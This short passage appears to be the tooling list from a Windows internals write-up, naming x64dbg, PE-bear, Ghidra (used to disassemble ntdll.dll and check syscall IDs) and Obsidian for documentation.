- x64dbg - Debugger used to analyze memory while building the solution. The best Windows debugger utility to use while learning about Windows internals

- PEBear - PE (Portable Executable) GUI analysis tool

- Ghidra - Used for disassembling

ntdll.dllto identify syscall preamble and validate syscall id’s - Obsidian- Used for documentation